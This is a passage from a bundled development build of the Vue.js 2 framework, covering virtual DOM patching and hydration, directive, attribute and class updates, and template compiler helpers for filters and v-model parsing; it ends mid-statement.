oldKeyToIdx[newStartVnode.key]\n          : findIdxInOld(newStartVnode, oldCh, oldStartIdx, oldEndIdx);\n        if (isUndef(idxInOld)) { // New element\n          createElm(newStartVnode, insertedVnodeQueue, parentElm, oldStartVnode.elm, false, newCh, newStartIdx);\n        } else {\n          vnodeToMove = oldCh[idxInOld];\n          if (sameVnode(vnodeToMove, newStartVnode)) {\n            patchVnode(vnodeToMove, newStartVnode, insertedVnodeQueue, newCh, newStartIdx);\n            oldCh[idxInOld] = undefined;\n            canMove && nodeOps.insertBefore(parentElm, vnodeToMove.elm, oldStartVnode.elm);\n          } else {\n            // same key but different element. treat as new element\n            createElm(newStartVnode, insertedVnodeQueue, parentElm, oldStartVnode.elm, false, newCh, newStartIdx);\n          }\n        }\n        newStartVnode = newCh[++newStartIdx];\n      }\n    }\n    if (oldStartIdx > oldEndIdx) {\n      refElm = isUndef(newCh[newEndIdx + 1]) ? null : newCh[newEndIdx + 1].elm;\n      addVnodes(parentElm, refElm, newCh, newStartIdx, newEndIdx, insertedVnodeQueue);\n    } else if (newStartIdx > newEndIdx) {\n      removeVnodes(oldCh, oldStartIdx, oldEndIdx);\n    }\n  }\n\n  function checkDuplicateKeys (children) {\n    var seenKeys = {};\n    for (var i = 0; i < children.length; i++) {\n      var vnode = children[i];\n      var key = vnode.key;\n      if (isDef(key)) {\n        if (seenKeys[key]) {\n          warn(\n            (\"Duplicate keys detected: '\" + key + \"'. This may cause an update error.\"),\n            vnode.context\n          );\n        } else {\n          seenKeys[key] = true;\n        }\n      }\n    }\n  }\n\n  function findIdxInOld (node, oldCh, start, end) {\n    for (var i = start; i < end; i++) {\n      var c = oldCh[i];\n      if (isDef(c) && sameVnode(node, c)) { return i }\n    }\n  }\n\n  function patchVnode (\n    oldVnode,\n    vnode,\n    insertedVnodeQueue,\n    ownerArray,\n    index,\n    removeOnly\n  ) {\n    if (oldVnode === vnode) {\n      return\n    }\n\n    if (isDef(vnode.elm) && isDef(ownerArray)) {\n      // clone reused vnode\n      vnode = ownerArray[index] = cloneVNode(vnode);\n    }\n\n    var elm = vnode.elm = oldVnode.elm;\n\n    if (isTrue(oldVnode.isAsyncPlaceholder)) {\n      if (isDef(vnode.asyncFactory.resolved)) {\n        hydrate(oldVnode.elm, vnode, insertedVnodeQueue);\n      } else {\n        vnode.isAsyncPlaceholder = true;\n      }\n      return\n    }\n\n    // reuse element for static trees.\n    // note we only do this if the vnode is cloned -\n    // if the new node is not cloned it means the render functions have been\n    // reset by the hot-reload-api and we need to do a proper re-render.\n    if (isTrue(vnode.isStatic) &&\n      isTrue(oldVnode.isStatic) &&\n      vnode.key === oldVnode.key &&\n      (isTrue(vnode.isCloned) || isTrue(vnode.isOnce))\n    ) {\n      vnode.componentInstance = oldVnode.componentInstance;\n      return\n    }\n\n    var i;\n    var data = vnode.data;\n    if (isDef(data) && isDef(i = data.hook) && isDef(i = i.prepatch)) {\n      i(oldVnode, vnode);\n    }\n\n    var oldCh = oldVnode.children;\n    var ch = vnode.children;\n    if (isDef(data) && isPatchable(vnode)) {\n      for (i = 0; i < cbs.update.length; ++i) { cbs.update[i](oldVnode, vnode); }\n      if (isDef(i = data.hook) && isDef(i = i.update)) { i(oldVnode, vnode); }\n    }\n    if (isUndef(vnode.text)) {\n      if (isDef(oldCh) && isDef(ch)) {\n        if (oldCh !== ch) { updateChildren(elm, oldCh, ch, insertedVnodeQueue, removeOnly); }\n      } else if (isDef(ch)) {\n        if (true) {\n          checkDuplicateKeys(ch);\n        }\n        if (isDef(oldVnode.text)) { nodeOps.setTextContent(elm, ''); }\n        addVnodes(elm, null, ch, 0, ch.length - 1, insertedVnodeQueue);\n      } else if (isDef(oldCh)) {\n        removeVnodes(oldCh, 0, oldCh.length - 1);\n      } else if (isDef(oldVnode.text)) {\n        nodeOps.setTextContent(elm, '');\n      }\n    } else if (oldVnode.text !== vnode.text) {\n      nodeOps.setTextContent(elm, vnode.text);\n    }\n    if (isDef(data)) {\n      if (isDef(i = data.hook) && isDef(i = i.postpatch)) { i(oldVnode, vnode); }\n    }\n  }\n\n  function invokeInsertHook (vnode, queue, initial) {\n    // delay insert hooks for component root nodes, invoke them after the\n    // element is really inserted\n    if (isTrue(initial) && isDef(vnode.parent)) {\n      vnode.parent.data.pendingInsert = queue;\n    } else {\n      for (var i = 0; i < queue.length; ++i) {\n        queue[i].data.hook.insert(queue[i]);\n      }\n    }\n  }\n\n  var hydrationBailed = false;\n  // list of modules that can skip create hook during hydration because they\n  // are already rendered on the client or has no need for initialization\n  // Note: style is excluded because it relies on initial clone for future\n  // deep updates (#7063).\n  var isRenderedModule = makeMap('attrs,class,staticClass,staticStyle,key');\n\n  // Note: this is a browser-only function so we can assume elms are DOM nodes.\n  function hydrate (elm, vnode, insertedVnodeQueue, inVPre) {\n    var i;\n    var tag = vnode.tag;\n    var data = vnode.data;\n    var children = vnode.children;\n    inVPre = inVPre || (data && data.pre);\n    vnode.elm = elm;\n\n    if (isTrue(vnode.isComment) && isDef(vnode.asyncFactory)) {\n      vnode.isAsyncPlaceholder = true;\n      return true\n    }\n    // assert node match\n    if (true) {\n      if (!assertNodeMatch(elm, vnode, inVPre)) {\n        return false\n      }\n    }\n    if (isDef(data)) {\n      if (isDef(i = data.hook) && isDef(i = i.init)) { i(vnode, true /* hydrating */); }\n      if (isDef(i = vnode.componentInstance)) {\n        // child component. it should have hydrated its own tree.\n        initComponent(vnode, insertedVnodeQueue);\n        return true\n      }\n    }\n    if (isDef(tag)) {\n      if (isDef(children)) {\n        // empty element, allow client to pick up and populate children\n        if (!elm.hasChildNodes()) {\n          createChildren(vnode, children, insertedVnodeQueue);\n        } else {\n          // v-html and domProps: innerHTML\n          if (isDef(i = data) && isDef(i = i.domProps) && isDef(i = i.innerHTML)) {\n            if (i !== elm.innerHTML) {\n              /* istanbul ignore if */\n              if ( true &&\n                typeof console !== 'undefined' &&\n                !hydrationBailed\n              ) {\n                hydrationBailed = true;\n                console.warn('Parent: ', elm);\n                console.warn('server innerHTML: ', i);\n                console.warn('client innerHTML: ', elm.innerHTML);\n              }\n              return false\n            }\n          } else {\n            // iterate and compare children lists\n            var childrenMatch = true;\n            var childNode = elm.firstChild;\n            for (var i$1 = 0; i$1 < children.length; i$1++) {\n              if (!childNode || !hydrate(childNode, children[i$1], insertedVnodeQueue, inVPre)) {\n                childrenMatch = false;\n                break\n              }\n              childNode = childNode.nextSibling;\n            }\n            // if childNode is not null, it means the actual childNodes list is\n            // longer than the virtual children list.\n            if (!childrenMatch || childNode) {\n              /* istanbul ignore if */\n              if ( true &&\n                typeof console !== 'undefined' &&\n                !hydrationBailed\n              ) {\n                hydrationBailed = true;\n                console.warn('Parent: ', elm);\n                console.warn('Mismatching childNodes vs. VNodes: ', elm.childNodes, children);\n              }\n              return false\n            }\n          }\n        }\n      }\n      if (isDef(data)) {\n        var fullInvoke = false;\n        for (var key in data) {\n          if (!isRenderedModule(key)) {\n            fullInvoke = true;\n            invokeCreateHooks(vnode, insertedVnodeQueue);\n            break\n          }\n        }\n        if (!fullInvoke && data['class']) {\n          // ensure collecting deps for deep class bindings for future updates\n          traverse(data['class']);\n        }\n      }\n    } else if (elm.data !== vnode.text) {\n      elm.data = vnode.text;\n    }\n    return true\n  }\n\n  function assertNodeMatch (node, vnode, inVPre) {\n    if (isDef(vnode.tag)) {\n      return vnode.tag.indexOf('vue-component') === 0 || (\n        !isUnknownElement$$1(vnode, inVPre) &&\n        vnode.tag.toLowerCase() === (node.tagName && node.tagName.toLowerCase())\n      )\n    } else {\n      return node.nodeType === (vnode.isComment ? 8 : 3)\n    }\n  }\n\n  return function patch (oldVnode, vnode, hydrating, removeOnly) {\n    if (isUndef(vnode)) {\n      if (isDef(oldVnode)) { invokeDestroyHook(oldVnode); }\n      return\n    }\n\n    var isInitialPatch = false;\n    var insertedVnodeQueue = [];\n\n    if (isUndef(oldVnode)) {\n      // empty mount (likely as component), create new root element\n      isInitialPatch = true;\n      createElm(vnode, insertedVnodeQueue);\n    } else {\n      var isRealElement = isDef(oldVnode.nodeType);\n      if (!isRealElement && sameVnode(oldVnode, vnode)) {\n        // patch existing root node\n        patchVnode(oldVnode, vnode, insertedVnodeQueue, null, null, removeOnly);\n      } else {\n        if (isRealElement) {\n          // mounting to a real element\n          // check if this is server-rendered content and if we can perform\n          // a successful hydration.\n          if (oldVnode.nodeType === 1 && oldVnode.hasAttribute(SSR_ATTR)) {\n            oldVnode.removeAttribute(SSR_ATTR);\n            hydrating = true;\n          }\n          if (isTrue(hydrating)) {\n            if (hydrate(oldVnode, vnode, insertedVnodeQueue)) {\n              invokeInsertHook(vnode, insertedVnodeQueue, true);\n              return oldVnode\n            } else if (true) {\n              warn(\n                'The client-side rendered virtual DOM tree is not matching ' +\n                'server-rendered content. This is likely caused by incorrect ' +\n                'HTML markup, for example nesting block-level elements inside ' +\n                '<p>, or missing <tbody>. Bailing hydration and performing ' +\n                'full client-side render.'\n              );\n            }\n          }\n          // either not server-rendered, or hydration failed.\n          // create an empty node and replace it\n          oldVnode = emptyNodeAt(oldVnode);\n        }\n\n        // replacing existing element\n        var oldElm = oldVnode.elm;\n        var parentElm = nodeOps.parentNode(oldElm);\n\n        // create new node\n        createElm(\n          vnode,\n          insertedVnodeQueue,\n          // extremely rare edge case: do not insert if old element is in a\n          // leaving transition. Only happens when combining transition +\n          // keep-alive + HOCs. (#4590)\n          oldElm._leaveCb ? null : parentElm,\n          nodeOps.nextSibling(oldElm)\n        );\n\n        // update parent placeholder node element, recursively\n        if (isDef(vnode.parent)) {\n          var ancestor = vnode.parent;\n          var patchable = isPatchable(vnode);\n          while (ancestor) {\n            for (var i = 0; i < cbs.destroy.length; ++i) {\n              cbs.destroy[i](ancestor);\n            }\n            ancestor.elm = vnode.elm;\n            if (patchable) {\n              for (var i$1 = 0; i$1 < cbs.create.length; ++i$1) {\n                cbs.create[i$1](emptyNode, ancestor);\n              }\n              // #6513\n              // invoke insert hooks that may have been merged by create hooks.\n              // e.g. for directives that uses the \"inserted\" hook.\n              var insert = ancestor.data.hook.insert;\n              if (insert.merged) {\n                // start at index 1 to avoid re-invoking component mounted hook\n                for (var i$2 = 1; i$2 < insert.fns.length; i$2++) {\n                  insert.fns[i$2]();\n                }\n              }\n            } else {\n              registerRef(ancestor);\n            }\n            ancestor = ancestor.parent;\n          }\n        }\n\n        // destroy old node\n        if (isDef(parentElm)) {\n          removeVnodes([oldVnode], 0, 0);\n        } else if (isDef(oldVnode.tag)) {\n          invokeDestroyHook(oldVnode);\n        }\n      }\n    }\n\n    invokeInsertHook(vnode, insertedVnodeQueue, isInitialPatch);\n    return vnode.elm\n  }\n}\n\n/*  */\n\nvar directives = {\n  create: updateDirectives,\n  update: updateDirectives,\n  destroy: function unbindDirectives (vnode) {\n    updateDirectives(vnode, emptyNode);\n  }\n};\n\nfunction updateDirectives (oldVnode, vnode) {\n  if (oldVnode.data.directives || vnode.data.directives) {\n    _update(oldVnode, vnode);\n  }\n}\n\nfunction _update (oldVnode, vnode) {\n  var isCreate = oldVnode === emptyNode;\n  var isDestroy = vnode === emptyNode;\n  var oldDirs = normalizeDirectives$1(oldVnode.data.directives, oldVnode.context);\n  var newDirs = normalizeDirectives$1(vnode.data.directives, vnode.context);\n\n  var dirsWithInsert = [];\n  var dirsWithPostpatch = [];\n\n  var key, oldDir, dir;\n  for (key in newDirs) {\n    oldDir = oldDirs[key];\n    dir = newDirs[key];\n    if (!oldDir) {\n      // new directive, bind\n      callHook$1(dir, 'bind', vnode, oldVnode);\n      if (dir.def && dir.def.inserted) {\n        dirsWithInsert.push(dir);\n      }\n    } else {\n      // existing directive, update\n      dir.oldValue = oldDir.value;\n      dir.oldArg = oldDir.arg;\n      callHook$1(dir, 'update', vnode, oldVnode);\n      if (dir.def && dir.def.componentUpdated) {\n        dirsWithPostpatch.push(dir);\n      }\n    }\n  }\n\n  if (dirsWithInsert.length) {\n    var callInsert = function () {\n      for (var i = 0; i < dirsWithInsert.length; i++) {\n        callHook$1(dirsWithInsert[i], 'inserted', vnode, oldVnode);\n      }\n    };\n    if (isCreate) {\n      mergeVNodeHook(vnode, 'insert', callInsert);\n    } else {\n      callInsert();\n    }\n  }\n\n  if (dirsWithPostpatch.length) {\n    mergeVNodeHook(vnode, 'postpatch', function () {\n      for (var i = 0; i < dirsWithPostpatch.length; i++) {\n        callHook$1(dirsWithPostpatch[i], 'componentUpdated', vnode, oldVnode);\n      }\n    });\n  }\n\n  if (!isCreate) {\n    for (key in oldDirs) {\n      if (!newDirs[key]) {\n        // no longer present, unbind\n        callHook$1(oldDirs[key], 'unbind', oldVnode, oldVnode, isDestroy);\n      }\n    }\n  }\n}\n\nvar emptyModifiers = Object.create(null);\n\nfunction normalizeDirectives$1 (\n  dirs,\n  vm\n) {\n  var res = Object.create(null);\n  if (!dirs) {\n    // $flow-disable-line\n    return res\n  }\n  var i, dir;\n  for (i = 0; i < dirs.length; i++) {\n    dir = dirs[i];\n    if (!dir.modifiers) {\n      // $flow-disable-line\n      dir.modifiers = emptyModifiers;\n    }\n    res[getRawDirName(dir)] = dir;\n    dir.def = resolveAsset(vm.$options, 'directives', dir.name, true);\n  }\n  // $flow-disable-line\n  return res\n}\n\nfunction getRawDirName (dir) {\n  return dir.rawName || ((dir.name) + \".\" + (Object.keys(dir.modifiers || {}).join('.')))\n}\n\nfunction callHook$1 (dir, hook, vnode, oldVnode, isDestroy) {\n  var fn = dir.def && dir.def[hook];\n  if (fn) {\n    try {\n      fn(vnode.elm, dir, vnode, oldVnode, isDestroy);\n    } catch (e) {\n      handleError(e, vnode.context, (\"directive \" + (dir.name) + \" \" + hook + \" hook\"));\n    }\n  }\n}\n\nvar baseModules = [\n  ref,\n  directives\n];\n\n/*  */\n\nfunction updateAttrs (oldVnode, vnode) {\n  var opts = vnode.componentOptions;\n  if (isDef(opts) && opts.Ctor.options.inheritAttrs === false) {\n    return\n  }\n  if (isUndef(oldVnode.data.attrs) && isUndef(vnode.data.attrs)) {\n    return\n  }\n  var key, cur, old;\n  var elm = vnode.elm;\n  var oldAttrs = oldVnode.data.attrs || {};\n  var attrs = vnode.data.attrs || {};\n  // clone observed objects, as the user probably wants to mutate it\n  if (isDef(attrs.__ob__)) {\n    attrs = vnode.data.attrs = extend({}, attrs);\n  }\n\n  for (key in attrs) {\n    cur = attrs[key];\n    old = oldAttrs[key];\n    if (old !== cur) {\n      setAttr(elm, key, cur);\n    }\n  }\n  // #4391: in IE9, setting type can reset value for input[type=radio]\n  // #6666: IE/Edge forces progress value down to 1 before setting a max\n  /* istanbul ignore if */\n  if ((isIE || isEdge) && attrs.value !== oldAttrs.value) {\n    setAttr(elm, 'value', attrs.value);\n  }\n  for (key in oldAttrs) {\n    if (isUndef(attrs[key])) {\n      if (isXlink(key)) {\n        elm.removeAttributeNS(xlinkNS, getXlinkProp(key));\n      } else if (!isEnumeratedAttr(key)) {\n        elm.removeAttribute(key);\n      }\n    }\n  }\n}\n\nfunction setAttr (el, key, value) {\n  if (el.tagName.indexOf('-') > -1) {\n    baseSetAttr(el, key, value);\n  } else if (isBooleanAttr(key)) {\n    // set attribute for blank value\n    // e.g. <option disabled>Select one</option>\n    if (isFalsyAttrValue(value)) {\n      el.removeAttribute(key);\n    } else {\n      // technically allowfullscreen is a boolean attribute for <iframe>,\n      // but Flash expects a value of \"true\" when used on <embed> tag\n      value = key === 'allowfullscreen' && el.tagName === 'EMBED'\n        ? 'true'\n        : key;\n      el.setAttribute(key, value);\n    }\n  } else if (isEnumeratedAttr(key)) {\n    el.setAttribute(key, convertEnumeratedValue(key, value));\n  } else if (isXlink(key)) {\n    if (isFalsyAttrValue(value)) {\n      el.removeAttributeNS(xlinkNS, getXlinkProp(key));\n    } else {\n      el.setAttributeNS(xlinkNS, key, value);\n    }\n  } else {\n    baseSetAttr(el, key, value);\n  }\n}\n\nfunction baseSetAttr (el, key, value) {\n  if (isFalsyAttrValue(value)) {\n    el.removeAttribute(key);\n  } else {\n    // #7138: IE10 & 11 fires input event when setting placeholder on\n    // <textarea>... block the first input event and remove the blocker\n    // immediately.\n    /* istanbul ignore if */\n    if (\n      isIE && !isIE9 &&\n      el.tagName === 'TEXTAREA' &&\n      key === 'placeholder' && value !== '' && !el.__ieph\n    ) {\n      var blocker = function (e) {\n        e.stopImmediatePropagation();\n        el.removeEventListener('input', blocker);\n      };\n      el.addEventListener('input', blocker);\n      // $flow-disable-line\n      el.__ieph = true; /* IE placeholder patched */\n    }\n    el.setAttribute(key, value);\n  }\n}\n\nvar attrs = {\n  create: updateAttrs,\n  update: updateAttrs\n};\n\n/*  */\n\nfunction updateClass (oldVnode, vnode) {\n  var el = vnode.elm;\n  var data = vnode.data;\n  var oldData = oldVnode.data;\n  if (\n    isUndef(data.staticClass) &&\n    isUndef(data.class) && (\n      isUndef(oldData) || (\n        isUndef(oldData.staticClass) &&\n        isUndef(oldData.class)\n      )\n    )\n  ) {\n    return\n  }\n\n  var cls = genClassForVnode(vnode);\n\n  // handle transition classes\n  var transitionClass = el._transitionClasses;\n  if (isDef(transitionClass)) {\n    cls = concat(cls, stringifyClass(transitionClass));\n  }\n\n  // set the class\n  if (cls !== el._prevClass) {\n    el.setAttribute('class', cls);\n    el._prevClass = cls;\n  }\n}\n\nvar klass = {\n  create: updateClass,\n  update: updateClass\n};\n\n/*  */\n\nvar validDivisionCharRE = /[\\w).+\\-_$\\]]/;\n\nfunction parseFilters (exp) {\n  var inSingle = false;\n  var inDouble = false;\n  var inTemplateString = false;\n  var inRegex = false;\n  var curly = 0;\n  var square = 0;\n  var paren = 0;\n  var lastFilterIndex = 0;\n  var c, prev, i, expression, filters;\n\n  for (i = 0; i < exp.length; i++) {\n    prev = c;\n    c = exp.charCodeAt(i);\n    if (inSingle) {\n      if (c === 0x27 && prev !== 0x5C) { inSingle = false; }\n    } else if (inDouble) {\n      if (c === 0x22 && prev !== 0x5C) { inDouble = false; }\n    } else if (inTemplateString) {\n      if (c === 0x60 && prev !== 0x5C) { inTemplateString = false; }\n    } else if (inRegex) {\n      if (c === 0x2f && prev !== 0x5C) { inRegex = false; }\n    } else if (\n      c === 0x7C && // pipe\n      exp.charCodeAt(i + 1) !== 0x7C &&\n      exp.charCodeAt(i - 1) !== 0x7C &&\n      !curly && !square && !paren\n    ) {\n      if (expression === undefined) {\n        // first filter, end of expression\n        lastFilterIndex = i + 1;\n        expression = exp.slice(0, i).trim();\n      } else {\n        pushFilter();\n      }\n    } else {\n      switch (c) {\n        case 0x22: inDouble = true; break         // \"\n        case 0x27: inSingle = true; break         // '\n        case 0x60: inTemplateString = true; break // `\n        case 0x28: paren++; break                 // (\n        case 0x29: paren--; break                 // )\n        case 0x5B: square++; break                // [\n        case 0x5D: square--; break                // ]\n        case 0x7B: curly++; break                 // {\n        case 0x7D: curly--; break                 // }\n      }\n      if (c === 0x2f) { // /\n        var j = i - 1;\n        var p = (void 0);\n        // find first non-whitespace prev char\n        for (; j >= 0; j--) {\n          p = exp.charAt(j);\n          if (p !== ' ') { break }\n        }\n        if (!p || !validDivisionCharRE.test(p)) {\n          inRegex = true;\n        }\n      }\n    }\n  }\n\n  if (expression === undefined) {\n    expression = exp.slice(0, i).trim();\n  } else if (lastFilterIndex !== 0) {\n    pushFilter();\n  }\n\n  function pushFilter () {\n    (filters || (filters = [])).push(exp.slice(lastFilterIndex, i).trim());\n    lastFilterIndex = i + 1;\n  }\n\n  if (filters) {\n    for (i = 0; i < filters.length; i++) {\n      expression = wrapFilter(expression, filters[i]);\n    }\n  }\n\n  return expression\n}\n\nfunction wrapFilter (exp, filter) {\n  var i = filter.indexOf('(');\n  if (i < 0) {\n    // _f: resolveFilter\n    return (\"_f(\\\"\" + filter + \"\\\")(\" + exp + \")\")\n  } else {\n    var name = filter.slice(0, i);\n    var args = filter.slice(i + 1);\n    return (\"_f(\\\"\" + name + \"\\\")(\" + exp + (args !== ')' ? ',' + args : args))\n  }\n}\n\n/*  */\n\n\n\n/* eslint-disable no-unused-vars */\nfunction baseWarn (msg, range) {\n  console.error((\"[Vue compiler]: \" + msg));\n}\n/* eslint-enable no-unused-vars */\n\nfunction pluckModuleFunction (\n  modules,\n  key\n) {\n  return modules\n    ? modules.map(function (m) { return m[key]; }).filter(function (_) { return _; })\n    : []\n}\n\nfunction addProp (el, name, value, range, dynamic) {\n  (el.props || (el.props = [])).push(rangeSetItem({ name: name, value: value, dynamic: dynamic }, range));\n  el.plain = false;\n}\n\nfunction addAttr (el, name, value, range, dynamic) {\n  var attrs = dynamic\n    ? (el.dynamicAttrs || (el.dynamicAttrs = []))\n    : (el.attrs || (el.attrs = []));\n  attrs.push(rangeSetItem({ name: name, value: value, dynamic: dynamic }, range));\n  el.plain = false;\n}\n\n// add a raw attr (use this in preTransforms)\nfunction addRawAttr (el, name, value, range) {\n  el.attrsMap[name] = value;\n  el.attrsList.push(rangeSetItem({ name: name, value: value }, range));\n}\n\nfunction addDirective (\n  el,\n  name,\n  rawName,\n  value,\n  arg,\n  isDynamicArg,\n  modifiers,\n  range\n) {\n  (el.directives || (el.directives = [])).push(rangeSetItem({\n    name: name,\n    rawName: rawName,\n    value: value,\n    arg: arg,\n    isDynamicArg: isDynamicArg,\n    modifiers: modifiers\n  }, range));\n  el.plain = false;\n}\n\nfunction prependModifierMarker (symbol, name, dynamic) {\n  return dynamic\n    ? (\"_p(\" + name + \",\\\"\" + symbol + \"\\\")\")\n    : symbol + name // mark the event as captured\n}\n\nfunction addHandler (\n  el,\n  name,\n  value,\n  modifiers,\n  important,\n  warn,\n  range,\n  dynamic\n) {\n  modifiers = modifiers || emptyObject;\n  // warn prevent and passive modifier\n  /* istanbul ignore if */\n  if (\n     true && warn &&\n    modifiers.prevent && modifiers.passive\n  ) {\n    warn(\n      'passive and prevent can\\'t be used together. ' +\n      'Passive handler can\\'t prevent default event.',\n      range\n    );\n  }\n\n  // normalize click.right and click.middle since they don't actually fire\n  // this is technically browser-specific, but at least for now browsers are\n  // the only target envs that have right/middle clicks.\n  if (modifiers.right) {\n    if (dynamic) {\n      name = \"(\" + name + \")==='click'?'contextmenu':(\" + name + \")\";\n    } else if (name === 'click') {\n      name = 'contextmenu';\n      delete modifiers.right;\n    }\n  } else if (modifiers.middle) {\n    if (dynamic) {\n      name = \"(\" + name + \")==='click'?'mouseup':(\" + name + \")\";\n    } else if (name === 'click') {\n      name = 'mouseup';\n    }\n  }\n\n  // check capture modifier\n  if (modifiers.capture) {\n    delete modifiers.capture;\n    name = prependModifierMarker('!', name, dynamic);\n  }\n  if (modifiers.once) {\n    delete modifiers.once;\n    name = prependModifierMarker('~', name, dynamic);\n  }\n  /* istanbul ignore if */\n  if (modifiers.passive) {\n    delete modifiers.passive;\n    name = prependModifierMarker('&', name, dynamic);\n  }\n\n  var events;\n  if (modifiers.native) {\n    delete modifiers.native;\n    events = el.nativeEvents || (el.nativeEvents = {});\n  } else {\n    events = el.events || (el.events = {});\n  }\n\n  var newHandler = rangeSetItem({ value: value.trim(), dynamic: dynamic }, range);\n  if (modifiers !== emptyObject) {\n    newHandler.modifiers = modifiers;\n  }\n\n  var handlers = events[name];\n  /* istanbul ignore if */\n  if (Array.isArray(handlers)) {\n    important ? handlers.unshift(newHandler) : handlers.push(newHandler);\n  } else if (handlers) {\n    events[name] = important ? [newHandler, handlers] : [handlers, newHandler];\n  } else {\n    events[name] = newHandler;\n  }\n\n  el.plain = false;\n}\n\nfunction getRawBindingAttr (\n  el,\n  name\n) {\n  return el.rawAttrsMap[':' + name] ||\n    el.rawAttrsMap['v-bind:' + name] ||\n    el.rawAttrsMap[name]\n}\n\nfunction getBindingAttr (\n  el,\n  name,\n  getStatic\n) {\n  var dynamicValue =\n    getAndRemoveAttr(el, ':' + name) ||\n    getAndRemoveAttr(el, 'v-bind:' + name);\n  if (dynamicValue != null) {\n    return parseFilters(dynamicValue)\n  } else if (getStatic !== false) {\n    var staticValue = getAndRemoveAttr(el, name);\n    if (staticValue != null) {\n      return JSON.stringify(staticValue)\n    }\n  }\n}\n\n// note: this only removes the attr from the Array (attrsList) so that it\n// doesn't get processed by processAttrs.\n// By default it does NOT remove it from the map (attrsMap) because the map is\n// needed during codegen.\nfunction getAndRemoveAttr (\n  el,\n  name,\n  removeFromMap\n) {\n  var val;\n  if ((val = el.attrsMap[name]) != null) {\n    var list = el.attrsList;\n    for (var i = 0, l = list.length; i < l; i++) {\n      if (list[i].name === name) {\n        list.splice(i, 1);\n        break\n      }\n    }\n  }\n  if (removeFromMap) {\n    delete el.attrsMap[name];\n  }\n  return val\n}\n\nfunction getAndRemoveAttrByRegex (\n  el,\n  name\n) {\n  var list = el.attrsList;\n  for (var i = 0, l = list.length; i < l; i++) {\n    var attr = list[i];\n    if (name.test(attr.name)) {\n      list.splice(i, 1);\n      return attr\n    }\n  }\n}\n\nfunction rangeSetItem (\n  item,\n  range\n) {\n  if (range) {\n    if (range.start != null) {\n      item.start = range.start;\n    }\n    if (range.end != null) {\n      item.end = range.end;\n    }\n  }\n  return item\n}\n\n/*  */\n\n/**\n * Cross-platform code generation for component v-model\n */\nfunction genComponentModel (\n  el,\n  value,\n  modifiers\n) {\n  var ref = modifiers || {};\n  var number = ref.number;\n  var trim = ref.trim;\n\n  var baseValueExpression = '$$v';\n  var valueExpression = baseValueExpression;\n  if (trim) {\n    valueExpression =\n      \"(typeof \" + baseValueExpression + \" === 'string'\" +\n      \"? \" + baseValueExpression + \".trim()\" +\n      \": \" + baseValueExpression + \")\";\n  }\n  if (number) {\n    valueExpression = \"_n(\" + valueExpression + \")\";\n  }\n  var assignment = genAssignmentCode(value, valueExpression);\n\n  el.model = {\n    value: (\"(\" + value + \")\"),\n    expression: JSON.stringify(value),\n    callback: (\"function (\" + baseValueExpression + \") {\" + assignment + \"}\")\n  };\n}\n\n/**\n * Cross-platform codegen helper for generating v-model value assignment code.\n */\nfunction genAssignmentCode (\n  value,\n  assignment\n) {\n  var res = parseModel(value);\n  if (res.key === null) {\n    return (value + \"=\" + assignment)\n  } else {\n    return (\"$set(\" + (res.exp) + \", \" + (res.key) + \", \" + assignment + \")\")\n  }\n}\n\n/**\n * Parse a v-model expression into a base path and a final key segment.\n * Handles both dot-path and possible square brackets.\n *\n * Possible cases:\n *\n * - test\n * - test[key]\n * - test[test1[key]]\n * - test[\"a\"][key]\n * - xxx.test[a[a].test1[key]]\n * - test.xxx.a[\"asa\"][test1[key]]\n *\n */\n\nvar len, str, chr, index$1, expressionPos, expressionEndPos;\n\n\n\nfunction parseModel (val) {\n  // Fix https://github.com/vuejs/vue/pull/7730\n  // allow v-model=\"obj.val \" (trailing whitespace)\n  val = val.trim();\n  len = val.length;\n\n  if (val.indexOf('[') < 0 || val.lastIndexOf(']') < len - 1) {\n    index$1 = val.lastIndexOf('.');\n    if (index$1 > -1) {\n      return {\n        exp: val.slice(0, index$1),\n        key: '\"' + val.slice(index$1 + 1) + '\"'\n      }\n    } else {\n      return {\n        exp: val,\n        key: null\n      }\n    }\n  }\n\n  str = val;\n  index$1 = expressionPos = expressionEndPos = 0;\n\n  while (!eof()) {\n    chr = next();\n    /* istanbul ignore if */\n    if (isStringStart(chr)) {\n      parseString(chr);\n    } else if (chr === 0x5B) {\n      parseBracket(chr);\n    }\n  }\n\n  return {\n    exp: val.slice(0, expressionPos),\n    key: val.slice(expressionPos + 1, expressionEndPos)\n  }\n}\n\nfunction next () {\n  return str.charCodeAt(++index$1)\n}\n\nfunction eof () {\n  return index$1 >= len\n}\n\nfunction isStringStart (chr) {\n  return chr === 0x22 || chr === 0x27\n}\n\nfunction parseBracket (chr) {\n  var inBracket = 1;\n  expressionPos = index$1;\n  while (!eof()) {\n    chr = next();\n    if (isStringStart(chr)) {\n      parseString(chr);\n      continue\n    }\n    if (chr === 0x5B) { inBracket++; }\n    if (chr === 0x5D) { inBracket--; }\n    if (inBracket === 0) {\n      expressionEndPos = index$1;\n      break\n    }\n  }\n}\n\nfunction parseString (chr) {\n  var stringQuote = chr;\n  while (!eof()) {\n    chr = next();\n    if (chr === stringQuote) {\n      break\n    }\n  }\n}\n\n/*  */\n\nvar warn$1;\n\n// in some cases, the event used has to be determined at runtime\n// so we used some reserved tokens during compile.\nvar RANGE_TOKEN = '__r';\nvar CHECKBOX_RADIO_TOKEN = '__c';\n\nfunction model (\n  el,\n  dir,\n  _warn\n) {\n  warn$1 = _warn;\n  var value = dir.value;\n  var modifiers = dir.modifiers;\n  var tag = el.tag;\n  var type = el.attrsMap.type;\n\n  if (true) {\n    // inputs with type=\"file\" are read only and setting the input's\n    // value will throw an error.\n    if (tag === 'input' && type === 'file') {\n      warn$1(\n        \"<\" + (el.tag) + \" v-model=\\\"\" + value + \"\\\" type=\\\"file\\\">:\\n\" +\n        \"File inputs are read only. Use a v-on:change listener instead.\",\n        el.rawAttrsMap['v-model']\n      );\n    }\n  }\n\n  if (el.component) {\n    genComponentModel(el, value, modifiers);\n    // component v-model doesn't need extra runtime\n    return false\n  } else if (tag === 'select') {\n    genSelect(el, value, modifiers);\n  } else if (tag === 'input' && type === 'checkbox') {\n    genCheckboxModel(el, value, modifiers);\n  } else if (tag === 'input' && type === 'radio') {\n    genRadioModel(el, value, modifiers);\n  } else if (tag === 'input' || tag === 'textarea') {\n    genDefaultModel(el, value, modifiers);\n  } else if (!config.isReservedTag(tag)) {\n    genComponentModel(el, value, modifiers);\n    // component v-model doesn't need extra runtime\n    return false\n  } else if (true) {\n    warn$1(\n      \"<\" + (el.tag) + \" v-model=\\\"\" + value + \"\\\">: \" +\n      \"v-model is not supported on this element type. \" +\n      'If you are working with contenteditable, it\\'s recommended to ' +\n      'wrap a library dedicated for that purpose inside a custom component.',\n      